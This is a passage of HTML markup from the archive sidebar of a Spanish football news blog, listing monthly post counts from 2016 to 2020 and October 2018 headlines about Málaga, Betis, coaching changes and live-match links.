<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2018/10/natalia-malaga-femenino-en-los-primeros-partidos-nos-costo-adaptarnos.html'>Natalia - Málaga Femenino -: &quot;En los primeros part...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-cultural-leonesa-fc-barcelona.html'>Ver en directo el Cultural Leonesa - FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-mallorca-valladolid.html'>Ver en directo el Mallorca - Valladolid</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/setien-betis-quiero-mucho-al-racing-pero-quiero-pasar-de-eliminatoria.html'>Setién - Betis -: &quot;Quiero mucho al Racing, pero qu...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-melilla-real-madrid.html'>Ver en directo el Melilla - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/adriana-malaga-femenino-tenemos-que-ganar-si-o-si-al-madrid.html'>Adriana - Málaga Femenino -: &quot;Tenemos que ganar sí...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-navalcarnero-fran-garrido-nuevo-tecnico.html'>Oficial: Navalcarnero, Fran Garrido nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/cillessen-estoy-feliz-en-el-fc-barcelona.html'>Cillessen: &quot;Estoy feliz en el FC Barcelona&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-regreso-al-entrenamiento-sin-novedades.html'>Málaga, regreso al entrenamiento sin novedades</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ricca-malaga-ya-estamos-pensando-en-el-partido-del-sabado.html'>Ricca - Málaga -: &quot;Ya estamos pensando en el parti...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/betis-estadio-deportivo-setien-lo-asume-aqui-no-se-permiten-errores.html'>Betis, Estadio Deportivo: &quot;Setién lo asume: Aquí n...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-atletico-mineiro-desvinculado-alexandre-gallo.html'>Oficial: Atlético Mineiro, desvinculado Alexandre ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/recreativo-atletico-malagueno-el-domingo-4-de-noviembre-a-las-17-00.html'>Recreativo - Atlético Malagueño, el domingo 4 de n...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-es-el-lider-mas-solido-en-casa-de-europa.html'>El Málaga es el líder más sólido en casa de Europa</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-lokeren-sollied-nuevo-tecnico.html'>Oficial: Lokeren, Sollied nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/arrasate-osasuna-examina-al-malaga.html'>Arrasate - Osasuna - examina al Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-femenino-madrid-cff-el-domingo-4-de-noviembre-a-las-12-00-horas.html'>El Málaga Femenino - Madrid CFF, el domingo 4 de n...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-atletico-torcal-golea-al-hercules-de-ceuta-1-8.html'>El Atlético Torcal golea al Hércules de Ceuta (1-8)</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-badajoz-firma-el-tecnico-nafti.html'>Oficial: Badajoz, firma el técnico Nafti</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-manana-entrenamiento-y-rueda-de-prensa-de-ricca-30-10-2018.html'>Málaga, mañana entrenamiento y rueda de prensa de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/arranca-la-quinta-temporada-de-valores-blanquiazules.html'>Arranca la quinta temporada de &#8216;Valores Blanquiazu...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-municipal-limeno-destituido-victor-coreas.html'>Oficial: Municipal Limeño, destituido Víctor Coreas</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-red-star-hadzibegic-nuevo-tecnico.html'>Oficial: Red Star, Hadzibegic nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-el-tottenham-renueva-hasta-2024-a-dele-alli.html'>Oficial: El Tottenham renueva hasta 2024 a Dele Alli</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-numancia-lo-mas-visto-de-gol-el-lunes.html'>El Málaga - Numancia, lo más visto de Gol el lunes</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/blanco-leschuk-mvp-del-malaga-numancia.html'>Blanco Leschuk, MVP del Málaga - Numancia</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/betis-estadio-deportivo-el-betis-sin-gol.html'>Betis, Estadio Deportivo: &quot;El Betis, sin gol&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-sd-san-pedro-destituido-jose-luis-perez-y-firma-villapun.html'>Oficial: SD San Pedro, destituido José Luis Pérez ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/pau-torres-malaga-la-tabla-la-tenemos-que-mirar-mas-adelante.html'>Pau Torres - Málaga -: &quot;La tabla la tenemos que mi...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/mamado-kone-malaga-estoy-muy-feliz-de-jugar-de-titular-y-ganar-el-partido.html'>Mamadou Koné - Málaga -: &quot;Estoy muy feliz de jugar...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/blanco-leschuk-malaga-la-mitad-de-los-goles-fueron-de-kone.html'>Blanco Leschuk - Málaga -: &quot;La mitad de los goles ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-real-madrid-destituido-julen-lopetegui.html'>Oficial: Real Madrid, destituido Julen Lopetegui</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/muniz-malaga-ojala-veamos-muchos-partidos-de-estos.html'>Muñiz - Málaga -: &quot;Ojalá veamos muchos partidos de...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-se-mantiene-lider-tras-ganar-al-numancia-2-0.html'>El Málaga se mantiene líder tras ganar al Numancia...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-se-logran-vender-2000-entradas.html'>Málaga, se logran vender 2.000 entradas</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/mejor-domingo-del-ano-en-gol.html'>Mejor domingo del año en GOL</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-lista-de-19-ante-el-numancia.html'>Málaga, lista de 19 ante el Numancia</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/betis-estadio-deportivo-la-realidad-de-laliga-no-invita-a-sonar-y-si-a-sufrir.html'>Betis, Estadio Deportivo: &quot;La realidad de LaLiga n...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/leicester-city-fallece-el-presidente-del-club-en-un-accidente-de-helicoptero.html'>Leicester City, fallece el presidente del club en ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-cd-lugo-alberto-monteagudo-nuevo-tecnico.html'>Oficial: CD Lugo, Alberto Monteagudo nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/maria-ruiz-malaga-femenino-nosotras-no-bajamos-nunca-los-brazos.html'>María Ruiz - Málaga Femenino -: &quot;Nosotras no bajam...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/muniz-malaga-sobre-juankar-se-ha-decidido-volver-analizar-esa-rodilla.html'>Muñiz - Málaga -, sobre Juankar: &quot;Se ha decidido v...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/atletico-torcal-20182019-clasificacion-de-maximas-goleadoras-2018-2019.html'>Atlético Torcal FSF, clasificación de máximas gole...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-huesca-sevilla.html'>Ver en directo el Huesca - Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-harper-es-duda-para-manana.html'>Málaga, Harper es duda para mañana</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-femenino-cae-ante-el-granadilla-tenerife-1-3.html'>El Málaga Femenino cae ante el Granadilla Tenerife...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/muniz-malaga-la-clasificacion-tampoco-es-relevante.html'>Muñiz - Málaga -: &quot;La clasificación tampoco es rel...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/numancia-18-citados-para-malaga.html'>Numancia, 18 citados para Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-fc-barcelona-real-madrid.html'>Ver en directo el FC Barcelona - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-ultimo-entrenamiento-antes-de-medirse-al-numancia.html'>Málaga, último entrenamiento antes de medirse al N...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/blanco-leschuk-y-munir-presencian-el-encuentro-de-unicaja-tecnyconta.html'>Blanco Leschuk y Munir presencian el encuentro de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/almeria-b-atletico-malagueno-duelo-de-filiales-11-30.html'>Almería B - Atlético Malagueño, duelo de filiales ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-atletico-torcal-viaja-ceuta-con-las-novedades-de-yanira-claudia-y-la-recuperada-nuria-alcazar.html'>El Atlético Torcal viaja a Ceuta con las novedades...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-deportivo-y-granada-no-fallan.html'>Málaga, Deportivo y Granada no fallan</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-betis-convoca-altamirano-para-el-choque-ante-el-getafe.html'>El Betis convoca a Altamirano para el choque contr...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-jony-es-el-titular-indiscutible-de-los-cedidos.html'>Málaga, Jony es el titular indiscutible de los ced...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/superliga-de-argentina-20182019-programacion-de-la-jornada-10.html'>Superliga de Argentina 2018/2019, programación de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-juvenal-olmos-destituido-juvenal-olmos.html'>Oficial: Veracruz, destituido Juvenal Olmos</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-rangers-middleton-renueva-hasta-2023.html'>Oficial: Rangers, Middleton renueva hasta 2023</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-haksabanovic-es-una-de-las-novedades-del-entrenamiento.html'>Málaga, Haksabanovic es una de las novedades del e...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/betis-estadio-deportivo-se-alza-ante-la-critica.html'>Betis, Estadio Deportivo: &quot;Se alza ante la crítica&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-ipswich-town-lambert-nuevo-entrenador.html'>Oficial: Ipswich Town, Lambert nuevo entrenador</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-benfica-talisca-sale-traspasado-al-guangzhou-evergrande.html'>Oficial: Benfica, Talisca sale traspasado al Guang...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-horarios-de-la-academia-del-26-al-28-de-octubre.html'>Málaga, horarios de la Academia - del 26 al 28 de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-espera-liberar-tambien-munir.html'>El Málaga espera liberar también a Munir</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-hoy-entrenamiento-las-1015-horas.html'>Málaga, hoy entrenamiento a las 10:15 horas</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/bartra-betis-hemos-dominado-el-partido-al-milan.html'>Bartra - Betis -: &quot;Hemos dominado el partido al Mi...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-ipswich-town-destituido-hurst.html'>Oficial: Ipswich Town, destituido Hurst</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-arandina-causa-baja-alvaro-vela.html'>Oficial: Arandina, causa baja Álvaro Vela</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-sin-diagnostico-de-juankar.html'>Málaga, sin diagnóstico de Juankar</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-douglas-haig-sergio-arias-nuevo-entrenador.html'>Oficial: Douglas Haig, Sergio Arias nuevo entrenador</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-el-montpellier-renueva-pedro-mendes.html'>Oficial: El Montpellier renueva a Pedro Mendes</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-pune-city-destituido-miguel-angel-portugal.html'>Oficial: Pune City, destituido Miguel Ángel Portugal</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-ndiaye-es-liberado-por-senegal.html'>Málaga, N&#39;Diaye es liberado por Senegal</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/lopez-garai-numancia-nos-enfrentamos-hasta-ahora-al-mejor-equipo.html'>López Garai - Numancia -: &quot;Nos enfrentamos hasta a...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-clasico-entre-fc-barcelona-y-real-madrid-en-bein-laliga.html'>El Clásico se podrá ver en BeIN LaLiga</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/setien-betis-es-una-victoria-importante-ante-un-gran-milan.html'>Setién - Betis -: &quot;Es una victoria importante ante...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-burgos-fernando-estevez-nuevo-tecnico.html'>Oficial: Burgos, Fernando Estévez nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-inter-de-milan-steven-zhang-nuevo-presidente.html'>Oficial: Inter de Milan, Steven Zhang nuevo presid...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/adriana-martin-malaga-femenino-sobre-el-granadilla-sabemos-que-es-un-rival-complicado.html'>Adriana Martín - Málaga Femenino -, sobre el Grana...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-varias-ausencias-en-el-entrenamiento-de-hoy.html'>Málaga, varias ausencias en el entrenamiento de hoy</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-atletico-torcal-ya-entrena-mirando-al-hercules-ceuta.html'>El Atlético Torcal ya entrena mirando al Hércules ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/betis-estadio-deportivo-sus-pies.html'>Betis, Estadio Deportivo: &quot;A sus pies&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-cova-da-piedade-sami-nuevo-fichaje.html'>Oficial: Cova da Piedade, Sami nuevo fichaje</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/iznata-ojala-asciendan-malaga-y-numancia.html'>Iznata: &quot;Ojalá asciendan Málaga y Numancia&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ivan-rodriguez-para-mi-es-un-orgullo-llevar-el-escudo-del-malaga-cf.html'>Iván Rodríguez: &quot;Para mí es un orgullo llevar el e...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/rolon-sigue-sin-debutar-oficialmente-con-el-genoa.html'>Rolón sigue sin debutar oficialmente con el Genoa</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-huesca-llega-cedido-christian-rivera.html'>Oficial: Huesca, llega cedido Christian Rivera</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/el-malaga-entrena-manana-las-1015-horas-anexo.html'>El Málaga entrena mañana a las 10:15 horas</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-el-inter-de-milan-renueva-a-brozovic-candreva-dalbert-gagliardini-miranda-y-vecino.html'>Oficial: El Inter de Milan renueva a Brozovic, Can...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-villarreal-rapid-viena.html'>Ver en directo el Villarreal - Rapid Viena</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-sevilla-akhisar.html'>Ver en directo el Sevilla - Akhisar</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-femenino-agueda-gonzalez-es-una-de-las-capitanas-de-espana-sub-16-fem.html'>Málaga Femenino, Águeda González es una de las cap...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-milan-betis.html'>Ver en directo el Milan - Betis</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/muniz-malaga-debe-ser-la-segunda-mas-dura-de-los-ultimos-anos.html'>Muñiz - Málaga -: &quot;Debe ser la Segunda más dura de...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/malaga-cifu-y-mula-no-paran-este-jueves.html'>Málaga, Cifu y Mula no paran este jueves</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/lenglet-tambien-la-presion-esta-en-el.html'>Lenglet: &quot;También la presión está en el ADN del Ba...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/serra-ferrer-si-el-betis-tiene-el-balon-el-milan-sufrira.html'>Serra Ferrer: &quot;Si el Betis tiene el balón el Milan...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/real-valladolid-espanyol-duelo-en-la-zona-europea.html'>Real Valladolid &#8211; Espanyol, duelo en la zona europ...</a></li>
<li><a href='https://www.nuevofutbol.com/2018/10/oficial-hibernian-renuevan-porteous-y-murray.html'>Oficial: Hibernian, renuevan Porteous y Murray</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
